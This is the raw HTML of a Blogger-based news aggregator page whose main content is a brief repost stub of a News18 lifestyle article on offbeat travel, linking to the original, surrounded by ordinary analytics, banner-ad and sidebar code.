    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2024/02/untitled-design-2024-02-10t040757.174-2024-02-77d4fdb111906a5c8c26eec30af3e387-16x9.jpg?impolicy=website&width=1200&height=675' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Escape the Ordinary: Embracing Offbeat Travel Adventures - News18</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Escape the Ordinary: Embracing Offbeat Travel Adventures - News18
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6215831394348158416' itemprop='articleBody'>
<meta content=' Widening your horizons and socializing with new people brings us closer to this huge world     from Latest Lifestyle News: Health, Fashion,...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2024/02/untitled-design-2024-02-10t040757.174-2024-02-77d4fdb111906a5c8c26eec30af3e387-16x9.jpg?impolicy=website&amp;width=1200&amp;height=675" style="width: 100%;" />
<div>Widening your horizons and socializing with new people brings us closer to this huge world</div>
</div>
<br />
<br />
from Latest Lifestyle News: Health, Fashion, Relationship Tips &amp; Stories News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/lifestyle/escape-the-ordinary-embracing-offbeat-travel-adventures-8868120.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Escape the Ordinary: Embracing Offbeat Travel Adventures - News18</span>
<img alt='Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
April 27, 2024
<span class='value-title' title='April 27, 2024'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html&title=Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html&title=Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html&title=Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html&media=https://images.news18.com/ibnlive/uploads/2024/02/untitled-design-2024-02-10t040757.174-2024-02-77d4fdb111906a5c8c26eec30af3e387-16x9.jpg?impolicy=website&width=1200&height=675&description= Widening your horizons and socializing with new people brings us closer to this huge world     from Latest Lifestyle News: Health, Fashion,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html&title=Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2024/04/latest-news-latest-headlines-today_28.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2024/04/world-safety-and-health-at-work-2024.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=6215831394348158416&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/6215831394348158416/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thcMSJcIH5xOd7Z9xCLlUOXEL3fitQQDOBd6Xqf0TC8pq0VC-U4yi8wUpCPCGlTzsI9je6dYcqQj5GdjtauJqcoJczimycwdZnm5ZZrYlv8nh3fgLDueHcRmO_uJsXxECzMT2y8JPA8DoLvedAPojbYJvMjf5YmqDF7hV59OikKCWaggOKbWw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlx0iF6crFEml-iubZ7C7TuJBY6XbL930fbQJHh9TxlR4h4rxbYrnwCzpxeECZ7oLsZwblj2AATCDwjAvl1dAdLqv0lA0JrBbMlOSWbjjNkZHjUm-FdAy-OnxxBY8=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRDfqEHn864A1ex5TLdZ8kng8BFqvVwY7Am1XjxDsAQerOrfw-r_Efw6KLhexJ5MCF-6PuJjsg5RdEF1-CDyzx5bTMtORVN4G4_zNHlMtrEhxxjNnX1Iwva84=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
